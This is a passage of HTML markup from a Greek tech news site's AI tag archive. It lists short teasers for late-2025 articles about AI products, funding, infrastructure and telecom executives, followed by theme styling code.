                        <a href="https://www.moved.gr/ey-nea-epochi-gia-tis-etairikes-anafores-me-ai-csrd-kai-ekselikseis-sta-protypa-ifrs-kai-esrs/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/hpe-kai-infinitum-enonoun-tis-dynameis-tous-parechontas-lyseis-ai-kai-containerized-ypodomis-sti-sthenos-ai/" rel="bookmark" class="td-image-wrap" title="HPE και Infinitum ενώνουν τις δυνάμεις τους, παρέχοντας  λύσεις AI και containerized υποδομής στη STHENOS AI"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2025/12/Sthenos_Signing_2-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/hpe-kai-infinitum-enonoun-tis-dynameis-tous-parechontas-lyseis-ai-kai-containerized-ypodomis-sti-sthenos-ai/" rel="bookmark" title="HPE και Infinitum ενώνουν τις δυνάμεις τους, παρέχοντας  λύσεις AI και containerized υποδομής στη STHENOS AI">HPE και Infinitum ενώνουν τις δυνάμεις τους, παρέχοντας  λύσεις AI και containerized υποδομής στη STHENOS AI</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-07T09:30:44+00:00" >07/12/2025, 09:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η STHENOS AI, νέα εταιρία μέλος του Ομίλου EFA GROUP, με εξειδίκευση  σε προηγμένες λύσεις τεχνητής νοημοσύνης για τους τομείς της άμυνας και των...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/hpe-kai-infinitum-enonoun-tis-dynameis-tous-parechontas-lyseis-ai-kai-containerized-ypodomis-sti-sthenos-ai/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/i-aws-fernei-tin-epomeni-genia-ai-kai-multicloud-technologion-sto-reinvent-2025/" rel="bookmark" class="td-image-wrap" title="Η AWS φέρνει την επόμενη γενιά AI και multicloud τεχνολογιών στο re:Invent 2025"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2024/06/AWS_logo-485x360.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-aws-fernei-tin-epomeni-genia-ai-kai-multicloud-technologion-sto-reinvent-2025/" rel="bookmark" title="Η AWS φέρνει την επόμενη γενιά AI και multicloud τεχνολογιών στο re:Invent 2025">Η AWS φέρνει την επόμενη γενιά AI και multicloud τεχνολογιών στο re:Invent 2025</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T18:03:53+00:00" >05/12/2025, 18:03</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Με σημαντικές ανακοινώσεις που σηματοδοτούν το επόμενο μεγάλο βήμα στην τεχνητή νοημοσύνη και τον εκσυγχρονισμό τεχνολογικών συστημάτων, η Amazon Web Services (AWS) έδωσε το...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-aws-fernei-tin-epomeni-genia-ai-kai-multicloud-technologion-sto-reinvent-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/i-dania-ependyei-stin-apodotikotita-ton-dimosion-ypiresion-ensomatonontas-to-easley-ai-ston-yperypologisti-gefion/" rel="bookmark" class="td-image-wrap" title="Η Δανία επενδύει στην αποδοτικότητα των δημοσίων υπηρεσιών, ενσωματώνοντας το EASLEY AI στον υπερυπολογιστή Gefion"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2025/12/Netcompany-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-dania-ependyei-stin-apodotikotita-ton-dimosion-ypiresion-ensomatonontas-to-easley-ai-ston-yperypologisti-gefion/" rel="bookmark" title="Η Δανία επενδύει στην αποδοτικότητα των δημοσίων υπηρεσιών, ενσωματώνοντας το EASLEY AI στον υπερυπολογιστή Gefion">Η Δανία επενδύει στην αποδοτικότητα των δημοσίων υπηρεσιών, ενσωματώνοντας το EASLEY AI στον υπερυπολογιστή Gefion</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T13:02:48+00:00" >05/12/2025, 13:02</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η πλατφόρμα Τεχνητής Νοημοσύνης της Netcompany, EASLEY AI, είναι πλέον διαθέσιμη στον υπερυπολογιστή Gefion της Δανίας, ανοίγοντας τον δρόμο για μία από τις πρώτες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-dania-ependyei-stin-apodotikotita-ton-dimosion-ypiresion-ensomatonontas-to-easley-ai-ston-yperypologisti-gefion/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/i-hpe-anadiamorfonei-ti-viomichania-diktyon-me-ena-dievrymeno-ai-native-chartofylakio/" rel="bookmark" class="td-image-wrap" title="Η HPE αναδιαμορφώνει τη βιομηχανία δικτύων με ένα διευρυμένο, AI-native χαρτοφυλάκιο"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2025/12/HPE_LOGO-485x360.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-hpe-anadiamorfonei-ti-viomichania-diktyon-me-ena-dievrymeno-ai-native-chartofylakio/" rel="bookmark" title="Η HPE αναδιαμορφώνει τη βιομηχανία δικτύων με ένα διευρυμένο, AI-native χαρτοφυλάκιο">Η HPE αναδιαμορφώνει τη βιομηχανία δικτύων με ένα διευρυμένο, AI-native χαρτοφυλάκιο</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T12:00:30+00:00" >05/12/2025, 12:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η HPE (NYSE: HPE) ενισχύει την ηγετική της θέση στις AI υποδομές, επεκτείνοντας το ασφαλές, AI-native χαρτοφυλάκιο δικτύωσης που αξιοποιεί τις τεχνολογίες HPE Aruba...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-hpe-anadiamorfonei-ti-viomichania-diktyon-me-ena-dievrymeno-ai-native-chartofylakio/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/chrimatodotisi-100-ekat-dol-gia-ti-wonderful-ai-me-stocho-tin-yiothetisi-ton-ai-agents-apo-tis-epicheiriseis/" rel="bookmark" class="td-image-wrap" title="Χρηματοδότηση 100 εκατ. δολ. για τη Wonderful ΑΙ, με στόχο την υιοθέτηση των AI Agents από τις επιχειρήσεις"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2025/12/Wonderful-485x228.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/chrimatodotisi-100-ekat-dol-gia-ti-wonderful-ai-me-stocho-tin-yiothetisi-ton-ai-agents-apo-tis-epicheiriseis/" rel="bookmark" title="Χρηματοδότηση 100 εκατ. δολ. για τη Wonderful ΑΙ, με στόχο την υιοθέτηση των AI Agents από τις επιχειρήσεις">Χρηματοδότηση 100 εκατ. δολ. για τη Wonderful ΑΙ, με στόχο την υιοθέτηση των AI Agents από τις επιχειρήσεις</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T12:00:52+00:00" >04/12/2025, 12:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Wonderful, εταιρεία που ειδικεύεται στη δημιουργία πλατφόρμας AI agents για επιχειρήσεις, ανακοίνωσε σήμερα την εξασφάλιση χρηματοδότησης  ύψους 100 εκατομμυρίων δολαρίων στον πρώτο της...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/chrimatodotisi-100-ekat-dol-gia-ti-wonderful-ai-me-stocho-tin-yiothetisi-ton-ai-agents-apo-tis-epicheiriseis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/giorgos-lamprou-to-orama-tis-nova-einai-o-pelatis-sto-epikentro-i-technologia-os-ergaleio-proodou/" rel="bookmark" class="td-image-wrap" title="Γιώργος Λάμπρου: «Το όραμα της Nova είναι ο πελάτης στο επίκεντρο, η τεχνολογία ως εργαλείο προόδου»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2025/11/CEO-Nova_Γιώργος-Λάμπρου-e1764256550534-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/giorgos-lamprou-to-orama-tis-nova-einai-o-pelatis-sto-epikentro-i-technologia-os-ergaleio-proodou/" rel="bookmark" title="Γιώργος Λάμπρου: «Το όραμα της Nova είναι ο πελάτης στο επίκεντρο, η τεχνολογία ως εργαλείο προόδου»">Γιώργος Λάμπρου: «Το όραμα της Nova είναι ο πελάτης στο επίκεντρο, η τεχνολογία ως εργαλείο προόδου»</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T16:30:11+00:00" >27/11/2025, 16:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Με ισχυρό μήνυμα για την ανάγκη επιτάχυνσης της μετάβασης της Ελλάδας σε δίκτυα νέας γενιάς, ο  CEO της Nova, κ. Γιώργος Λάμπρου, συμμετείχε στο...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/giorgos-lamprou-to-orama-tis-nova-einai-o-pelatis-sto-epikentro-i-technologia-os-ergaleio-proodou/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/kostas-nempis-ote-ta-diktya-einai-zitima-ethnikis-simasias/" rel="bookmark" class="td-image-wrap" title="Κώστας Νεμπής, ΟΤΕ: «Τα δίκτυα είναι ζήτημα εθνικής σημασίας»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2025/11/Κώστας-Νεμπής-e1764256326228-485x360.jpeg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/kostas-nempis-ote-ta-diktya-einai-zitima-ethnikis-simasias/" rel="bookmark" title="Κώστας Νεμπής, ΟΤΕ: «Τα δίκτυα είναι ζήτημα εθνικής σημασίας»">Κώστας Νεμπής, ΟΤΕ: «Τα δίκτυα είναι ζήτημα εθνικής σημασίας»</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T16:00:26+00:00" >27/11/2025, 16:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Στις εξελίξεις στις τηλεπικοινωνίες, στις προκλήσεις της αγοράς, αλλά και στις προοπτικές ανάπτυξης που φέρνει η τεχνολογία εστίασε ο Πρόεδρος και Διευθύνων Σύμβουλος του...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/kostas-nempis-ote-ta-diktya-einai-zitima-ethnikis-simasias/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/ai-agentic-commerce-kai-anthektikotita-i-nexi-chartografei-tin-epomeni-imera-ton-pliromon-sto-23rd-bank-management-conference/" rel="bookmark" class="td-image-wrap" title="AI, agentic commerce και ανθεκτικότητα: Η Nexi χαρτογραφεί την επόμενη ημέρα των πληρωμών στο 23rd Bank Management Conference"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2025/11/MAIN-PHOTO_Katia-Stathaki_Head-Nexi-Greece-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ai-agentic-commerce-kai-anthektikotita-i-nexi-chartografei-tin-epomeni-imera-ton-pliromon-sto-23rd-bank-management-conference/" rel="bookmark" title="AI, agentic commerce και ανθεκτικότητα: Η Nexi χαρτογραφεί την επόμενη ημέρα των πληρωμών στο 23rd Bank Management Conference">AI, agentic commerce και ανθεκτικότητα: Η Nexi χαρτογραφεί την επόμενη ημέρα των πληρωμών στο 23rd Bank Management Conference</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T13:30:48+00:00" >27/11/2025, 13:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Με έμφαση στις εφαρμογές της Τεχνητής Νοημοσύνης, τις μεταβαλλόμενες αρχιτεκτονικές του agentic commerce, την ενίσχυση της λειτουργικής ανθεκτικότητας και τη δημιουργία απρόσκοπτων εμπειριών πληρωμών,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ai-agentic-commerce-kai-anthektikotita-i-nexi-chartografei-tin-epomeni-imera-ton-pliromon-sto-23rd-bank-management-conference/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/pano-apo-tis-mises-etaireies-stin-ellada-den-echoun-kanena-plano-gia-tin-ai/" rel="bookmark" class="td-image-wrap" title="Πάνω από τις μισές εταιρείες στην Ελλάδα δεν έχουν κανένα πλάνο για την ΑΙ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/08/Artificial-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/pano-apo-tis-mises-etaireies-stin-ellada-den-echoun-kanena-plano-gia-tin-ai/" rel="bookmark" title="Πάνω από τις μισές εταιρείες στην Ελλάδα δεν έχουν κανένα πλάνο για την ΑΙ">Πάνω από τις μισές εταιρείες στην Ελλάδα δεν έχουν κανένα πλάνο για την ΑΙ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T10:00:29+00:00" >24/11/2025, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Της Νατάσας Φραγκούλη

Παρά το διεθνές κύμα υιοθέτησης της Τεχνητής Νοημοσύνης (ΑΙ), οι ελληνικές επιχειρήσεις φαίνεται να κινούνται με αργούς και διστακτικούς ρυθμούς απέναντι στην...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/pano-apo-tis-mises-etaireies-stin-ellada-den-echoun-kanena-plano-gia-tin-ai/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://www.moved.gr/tag/ai/page/2/" ><i class="td-icon-menu-left"></i></a><a href="https://www.moved.gr/tag/ai/" class="first" title="1">1</a><a href="https://www.moved.gr/tag/ai/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://www.moved.gr/tag/ai/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://www.moved.gr/tag/ai/page/33/" class="last" title="33">33</a><a href="https://www.moved.gr/tag/ai/page/4/" ><i class="td-icon-menu-right"></i></a><span class="pages">Σελίδα 3 από 33</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_68_646  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_68_646{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_68_646{
margin-top:-20px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_69_9f5 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69_9f5" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-4"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div></p>
</div></div><div class="vc_row_inner tdi_71_489  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_489{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_71_489{
margin-right:0px !important;
margin-bottom:-20px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-bottom:20px !important;
border-style:none !important;
border-color:#eaeaea !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_71_489 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_489{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_489{
margin-bottom:20px !important;
padding-top:5px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_73_f6f  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73_f6f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_73_f6f{
padding-right:19px !important;
padding-left:19px !important;
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_f6f{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_f6f{
padding-right:15px !important;
padding-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_f6f{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74_6f6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_6f6" >
<style>

/* inline tdc_css att */

.tdi_74_6f6{
margin-top:-30px !important;
margin-bottom:20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_75_69f .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;
				}html[class*='ie'] .tdi_75_69f .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_75_69f .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,rgba(114,114,119,0),#727277);background: linear-gradient(-90deg,rgba(114,114,119,0),#727277);
				}.tdi_75_69f .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_75_69f .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_75_69f"><h3 class="tdm-title tdm-title-xsm">Τελευταία νέα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_76_ee6 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_ee6" >
<style>

/* inline tdc_css att */

.tdi_76_ee6{
margin-right:0px !important;
margin-bottom:20px !important;
border-style:none !important;
width:85% !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_ee6{
margin-bottom:5px !important;
margin-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76_ee6{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_76_ee6 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_76_ee6 .entry-thumb{
					background-position: center 50%;
				}.tdi_76_ee6 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_76_ee6 .td-image-container,
				.ie11 .tdi_76_ee6 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_76_ee6 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_76_ee6 .td-module-meta-info,
				.ie11 .tdi_76_ee6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_76_ee6 .td-module-meta-info{
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_76_ee6 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_76_ee6 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_ee6 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_76_ee6 .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					font-size:13px !important;line-height:1,1 !important;
				}.tdi_76_ee6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_ee6 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_ee6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_ee6 .td-read-more{
					display: none;
				}.tdi_76_ee6 .td-post-author-name{
					display: none;
				}.tdi_76_ee6 .entry-review-stars{
					display: inline-block;
				}.tdi_76_ee6 .td-icon-star,
                .tdi_76_ee6 .td-icon-star-empty,
                .tdi_76_ee6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_ee6 .td-module-comments{
					display: none;
				}.tdi_76_ee6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_ee6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_ee6 .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_76_ee6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_ee6 .td-post-author-name a{
					color: #000000;
				}.tdi_76_ee6 .td-post-date,
				.tdi_76_ee6 .td-post-author-name span{
					color: #727277;
				}.tdi_76_ee6 .entry-title{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_76_ee6 .td-editor-date,
				.tdi_76_ee6 .td-editor-date .td-post-author-name,
				.tdi_76_ee6 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;
				}html:not([class*='ie']) .tdi_76_ee6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_ee6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_ee6 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_ee6 .td-module-container:before{
					bottom: -10px;
				}.tdi_76_ee6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_ee6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_ee6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_ee6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_ee6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_ee6 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_76_ee6 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_ee6 .td-module-container:before{
					bottom: -10px;
				}.tdi_76_ee6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_ee6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_ee6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_ee6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_ee6 .entry-title{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_76_ee6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_ee6 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_ee6 .td-module-container:before{
					bottom: -10px;
				}.tdi_76_ee6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_ee6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_ee6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_ee6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_ee6 .entry-title{
					font-family:Ubuntu !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_76_ee6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_ee6 = new tdBlock();
block_tdi_76_ee6.id = "tdi_76_ee6";
